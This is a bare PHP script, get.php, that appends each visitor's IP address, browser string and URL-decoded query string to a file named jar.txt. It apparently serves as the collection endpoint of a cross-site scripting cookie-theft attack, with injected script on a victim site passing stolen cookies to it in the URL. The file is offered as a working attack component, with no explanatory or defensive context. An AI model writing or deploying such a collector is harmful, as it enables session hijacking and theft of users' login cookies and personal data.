 get.php
<?php
$ip = $_SERVER['REMOTE_ADDR'];
$browser = $_SERVER['HTTP_USER_AGENT'];
$fp = fopen('jar.txt', 'a');
fwrite($fp, $ip.' '.$browser." \n");
fwrite($fp, urldecode($_SERVER['QUERY_STRING']). " \n\n");
fclose($fp);
?>